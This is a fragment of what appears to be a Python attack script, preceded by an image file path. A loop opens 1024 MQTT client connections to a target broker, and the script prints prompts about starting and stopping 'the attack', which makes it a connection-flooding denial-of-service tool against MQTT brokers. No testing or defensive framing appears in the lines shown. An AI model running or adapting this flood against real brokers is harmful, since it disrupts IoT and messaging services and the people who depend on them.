 83
84
85
86 for i in tqdm(range(1024)):
87 client = mqtt.Client(f'client{i}') #creating new client
88 # print(t)
89 # t=t+1
90 vett.append(client) #inserting client in array
91 vett[i-1].connect(_broker_address, _port, _keepAlive) #client requests connection to
92
93 print('\nRequests sent !\n')
94
95 end = input('[ Press any key to stop the attack ]\n')
96 print('[ Attack terminated ]\n')